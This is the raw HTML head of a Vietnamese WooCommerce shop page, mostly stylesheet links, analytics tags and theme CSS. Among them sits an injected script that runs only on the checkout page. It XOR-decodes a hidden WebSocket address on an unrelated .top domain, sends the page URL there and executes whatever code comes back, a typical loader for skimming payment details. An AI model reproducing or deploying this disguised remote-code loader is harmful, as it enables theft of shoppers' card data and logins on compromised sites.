e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link data-minify="1" rel='stylesheet' id='osb-styles-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/Online%20Support%20Buttons/css/osb-styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doppelherz.vn/wp-includes/css/buttons.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768787011' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768787011' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768787011' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768787011' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768787011' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768761810","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"bbc7abce80","apply_coupon":"e05bf9d94b"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/posts/20298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://doppelherz.vn/?p=20298' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fdoppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://doppelherz.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoppelherz.vn%2Fdoppelherz-chuc-mung-ngay-quoc-te-phu-nu-08-03%2F&#038;format=xml" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
